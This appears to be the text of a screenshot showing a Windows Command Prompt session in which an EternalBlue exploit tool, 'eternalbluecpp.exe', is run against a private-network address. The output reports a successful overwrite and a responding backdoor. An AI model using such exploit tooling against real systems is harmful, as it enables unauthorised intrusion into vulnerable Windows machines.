 Command Prompt
D:\eternal>eternalbluecpp.exe 192.168.0.4
Got STATUS_INVALID_PARAMETER!  EternalBlue overwrite successful!
Checking for backdoor...Sending negociation request!
Got OS reply:
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00
[*] Pinging backdoor...
[*] Backdoor returned code!  10 - Success!
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=